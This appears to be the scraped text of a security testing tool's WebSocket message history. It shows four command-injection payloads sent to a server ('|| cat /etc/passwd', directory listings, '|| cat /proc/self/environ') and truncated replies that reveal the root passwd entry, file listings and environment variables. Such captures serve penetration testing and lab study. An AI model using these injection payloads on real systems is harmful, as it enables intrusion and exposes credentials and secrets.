 Clear Export
To Server
# Position Message Payload Length
1 1 || cat /etc/passwd cat /etc/p... 18 2023-10
2 1 || ls -lah / ls -lah / 12 2023-10
3 1 || ls -lah ls -lah 10 2023-10
4 1 || cat /proc/self/environ cat /proc/s... 25 2023-10
To Client
# Message Length Time
1 root:x:0:0:root:/root:/bi... 2955 2023-10-05T14:20:16.1...
2 total 3.9Gdrwxr-xr-x 2... 1380 2023-10-05T14:20:16....
3 total 172Kdrwxr-xr-x 1... 1501 2023-10-05T14:20:16....
4 LESSOPEN=| /usr/bin/l... 2934 2023-10-05T14:20:16....
Content
Pretty Raw Hex \n
1 || cat /proc/self/environ
? Search 0 highlights
Content
Pretty Raw Hex \n
1
? Search 0 highlights
4 of 4